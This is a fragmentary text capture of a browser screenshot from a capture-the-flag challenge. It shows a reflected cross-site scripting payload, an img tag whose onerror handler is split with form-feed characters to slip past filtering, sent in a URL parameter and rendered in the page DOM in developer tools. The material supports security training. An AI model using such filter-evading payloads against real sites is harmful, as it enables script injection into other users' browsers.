 idek-hello.chal.ide
idek-hello.chal.idek.team:1337/?name=<img%0Csrc=x%0Conerror=alert(document.domain)>
Hello,
idek-hello.chal.idek.team:1337
idek-hello.chal.idek.team
OK
Transferring data from idek-hello.chal.idek.team…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
Rules
<html>
<head></head>
<body>
Hello,
<img src="x" onerror="alert(document.domain)"> event
</body>
</html>
Filter St
:hov .cls
element {
}